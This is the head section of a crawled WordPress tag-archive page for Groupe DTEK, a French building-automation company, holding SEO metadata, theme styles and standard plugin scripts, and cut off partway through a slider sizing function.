

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.immotek.eu/portfolio-tag/0794/
body_size: 33865
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
	
        <meta charset="UTF-8"/>
        <link rel="profile" href="http://gmpg.org/xfn/11"/>
        
                <meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=yes">
        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.3.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Archives des 0794 - GROUPE DTEK</title>
	<link rel="canonical" href="https://immotek.eu/portfolio-tag/0794/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Archives des 0794 - GROUPE DTEK" />
	<meta property="og:url" content="https://immotek.eu/portfolio-tag/0794/" />
	<meta property="og:site_name" content="GROUPE DTEK" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://immotek.eu/portfolio-tag/0794/","url":"https://immotek.eu/portfolio-tag/0794/","name":"Archives des 0794 - GROUPE DTEK","isPartOf":{"@id":"https://immotek.eu/#website"},"primaryImageOfPage":{"@id":"https://immotek.eu/portfolio-tag/0794/#primaryimage"},"image":{"@id":"https://immotek.eu/portfolio-tag/0794/#primaryimage"},"thumbnailUrl":"https://immotek.eu/wp-content/uploads/2020/08/0794_Mechria_nuit_Ext_10E_10_Post3-3.jpg","breadcrumb":{"@id":"https://immotek.eu/portfolio-tag/0794/#breadcrumb"},"inLanguage":"fr-FR"},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://immotek.eu/portfolio-tag/0794/#primaryimage","url":"https://immotek.eu/wp-content/uploads/2020/08/0794_Mechria_nuit_Ext_10E_10_Post3-3.jpg","contentUrl":"https://immotek.eu/wp-content/uploads/2020/08/0794_Mechria_nuit_Ext_10E_10_Post3-3.jpg","width":1785,"height":1004},{"@type":"BreadcrumbList","@id":"https://immotek.eu/portfolio-tag/0794/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://immotek.eu/"},{"@type":"ListItem","position":2,"name":"0794"}]},{"@type":"WebSite","@id":"https://immotek.eu/#website","url":"https://immotek.eu/","name":"GROUPE DTEK","description":"Smart Building Automation &amp; KNX Member since 2002","publisher":{"@id":"https://immotek.eu/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://immotek.eu/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://immotek.eu/#organization","name":"Groupe DTEK","url":"https://immotek.eu/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://immotek.eu/#/schema/logo/image/","url":"https://immotek.eu/wp-content/uploads/2020/02/logo-G-DTEK_black.png","contentUrl":"https://immotek.eu/wp-content/uploads/2020/02/logo-G-DTEK_black.png","width":229,"height":36,"caption":"Groupe DTEK"},"image":{"@id":"https://immotek.eu/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//immotek.eu' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//aishek.github.io' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="GROUPE DTEK &raquo; Flux" href="https://immotek.eu/feed/" />
<link rel="alternate" type="application/rss+xml" title="GROUPE DTEK &raquo; Flux des commentaires" href="https://immotek.eu/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Flux pour GROUPE DTEK &raquo; 0794 Portfolio Tag" href="https://immotek.eu/portfolio-tag/0794/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/immotek.eu\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://immotek.eu/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='pb_animate-css' href='https://immotek.eu/wp-content/plugins/ays-popup-box/public/css/animate.css?ver=5.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://immotek.eu/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://immotek.eu/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.2.1' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='searchandfilter-css' href='https://immotek.eu/wp-content/plugins/search-filter/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='allston-eltdf-default-style-css' href='https://immotek.eu/wp-content/themes/allston/style.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='allston-eltdf-modules-css' href='https://immotek.eu/wp-content/themes/allston/assets/css/modules.min.css?ver=6.8.1' type='text/css' media='all' />
<style id='allston-eltdf-modules-inline-css' type='text/css'>
.archive.eltdf-boxed .eltdf-wrapper { background-color: #ffffff;}
</style>
<link rel='stylesheet' id='fancyboxCss-css' href='https://immotek.eu/wp-content/themes/allston/assets/css/jquery.fancybox.min.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='rcbrand-css' href='https://immotek.eu/wp-content/themes/allston/assets/css/stylercbrand.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='bxslidercss-css' href='https://immotek.eu/wp-content/themes/allston/assets/css/jquery.bxslider.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='mosaicCss-css' href='https://immotek.eu/wp-content/themes/allston/assets/css/jquery.mosaic.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='eltdf-font_awesome-css' href='https://immotek.eu/wp-content/themes/allston/assets/css/font-awesome/css/font-awesome.min.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='eltdf-font_elegant-css' href='https://immotek.eu/wp-content/themes/allston/assets/css/elegant-icons/style.min.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='eltdf-ion_icons-css' href='https://immotek.eu/wp-content/themes/allston/assets/css/ion-icons/css/ionicons.min.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='eltdf-linea_icons-css' href='https://immotek.eu/wp-content/themes/allston/assets/css/linea-icons/style.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='eltdf-linear_icons-css' href='https://immotek.eu/wp-content/themes/allston/assets/css/linear-icons/style.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='eltdf-simple_line_icons-css' href='https://immotek.eu/wp-content/themes/allston/assets/css/simple-line-icons/simple-line-icons.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='eltdf-dripicons-css' href='https://immotek.eu/wp-content/themes/allston/assets/css/dripicons/dripicons.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://immotek.eu/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://immotek.eu/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='allston-eltdf-style-dynamic-css' href='https://immotek.eu/wp-content/themes/allston/assets/css/style_dynamic.css?ver=1733486473' type='text/css' media='all' />
<link rel='stylesheet' id='allston-eltdf-modules-responsive-css' href='https://immotek.eu/wp-content/themes/allston/assets/css/modules-responsive.min.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='allston-eltdf-style-dynamic-responsive-css' href='https://immotek.eu/wp-content/themes/allston/assets/css/style_dynamic_responsive.css?ver=1733486473' type='text/css' media='all' />
<link rel='stylesheet' id='allston-eltdf-google-fonts-css' href='https://fonts.googleapis.com/css?family=Raleway%3A300%2C400%2C600%2C700%7COpen+Sans%3A300%2C400%2C600%2C700&#038;subset=latin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<script type="text/javascript" src="https://immotek.eu/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://immotek.eu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="ays-pb-js-extra">
/* <![CDATA[ */
var pbLocalizeObj = {"ajax":"https:\/\/immotek.eu\/wp-admin\/admin-ajax.php","seconds":"seconds","thisWillClose":"This will close in","icons":{"close_icon":"<svg class=\"ays_pb_material_close_icon\" xmlns=\"https:\/\/www.w3.org\/2000\/svg\" height=\"36px\" viewBox=\"0 0 24 24\" width=\"36px\" fill=\"#000000\" alt=\"Pop-up Close\"><path d=\"M0 0h24v24H0z\" fill=\"none\"\/><path d=\"M19 6.41L17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12z\"\/><\/svg>","close_circle_icon":"<svg class=\"ays_pb_material_close_circle_icon\" xmlns=\"https:\/\/www.w3.org\/2000\/svg\" height=\"24\" viewBox=\"0 0 24 24\" width=\"36\" alt=\"Pop-up Close\"><path d=\"M0 0h24v24H0z\" fill=\"none\"\/><path d=\"M12 2C6.47 2 2 6.47 2 12s4.47 10 10 10 10-4.47 10-10S17.53 2 12 2zm5 13.59L15.59 17 12 13.41 8.41 17 7 15.59 10.59 12 7 8.41 8.41 7 12 10.59 15.59 7 17 8.41 13.41 12 17 15.59z\"\/><\/svg>","volume_up_icon":"<svg class=\"ays_pb_fa_volume\" xmlns=\"https:\/\/www.w3.org\/2000\/svg\" height=\"24\" viewBox=\"0 0 24 24\" width=\"36\"><path d=\"M0 0h24v24H0z\" fill=\"none\"\/><path d=\"M3 9v6h4l5 5V4L7 9H3zm13.5 3c0-1.77-1.02-3.29-2.5-4.03v8.05c1.48-.73 2.5-2.25 2.5-4.02zM14 3.23v2.06c2.89.86 5 3.54 5 6.71s-2.11 5.85-5 6.71v2.06c4.01-.91 7-4.49 7-8.77s-2.99-7.86-7-8.77z\"\/><\/svg>","volume_mute_icon":"<svg xmlns=\"https:\/\/www.w3.org\/2000\/svg\" height=\"24\" viewBox=\"0 0 24 24\" width=\"24\"><path d=\"M0 0h24v24H0z\" fill=\"none\"\/><path d=\"M7 9v6h4l5 5V4l-5 5H7z\"\/><\/svg>"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://immotek.eu/wp-content/plugins/ays-popup-box/public/js/ays-pb-public.js?ver=5.3.9" id="ays-pb-js"></script>
<script type="text/javascript" src="https://immotek.eu/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.0" id="tp-tools-js"></script>
<script type="text/javascript" src="https://immotek.eu/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.2.1" id="revmin-js"></script>
<link rel="https://api.w.org/" href="https://immotek.eu/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://immotek.eu/xmlrpc.php?rsd" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://immotek.eu/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 6.2.1 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://immotek.eu/wp-content/uploads/2024/12/cropped-admin-ajax-32x32.png" sizes="32x32" />
<link rel="icon" href="https://immotek.eu/wp-content/uploads/2024/12/cropped-admin-ajax-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://immotek.eu/wp-content/uploads/2024/12/cropped-admin-ajax-180x180.png" />
<meta name="msapplication-TileImage" content="https://immotek.eu/wp-content/uploads/2024/12/cropped-admin-ajax-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){			
			try {								
				var pw = document.getElementById(e.c).parentNode.offsetWidth,
					newh;
				pw = pw===0 || isNaN(pw) ? window.innerWidth : pw;
				e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
				e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
				e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
				e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
				e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
				e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
				e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
				if(e.layout==="fullscreen" || e.l==="fullscreen") 						
					newh = Math.max(e.mh,window.innerHeight);				
				else{					
					e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
					for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
					e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
					e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
					for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
										
					var nl = new Array(e.rl.length),
						ix = 0,						
						sl;					
					e.tabw = e.tabhide>=pw ? 0 : e.tabw;
					e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
					e.tabh = e.tabhide>=pw ? 0 : e.tabh;
					e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
					for (var i in e.rl) nl[i] = e.rl[i]<window.innerWidth ? 0 : e.rl[i];
					sl = nl[0];									
					for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
					var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					

					newh =  (e.type==="carousel" && e.justify==="true" ? e.gh[ix] : (e.gh[ix] * m)) + (e.tabh + e.thumbh);
				}			
				
				if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
				document.getElementById(e.c).height = newh;
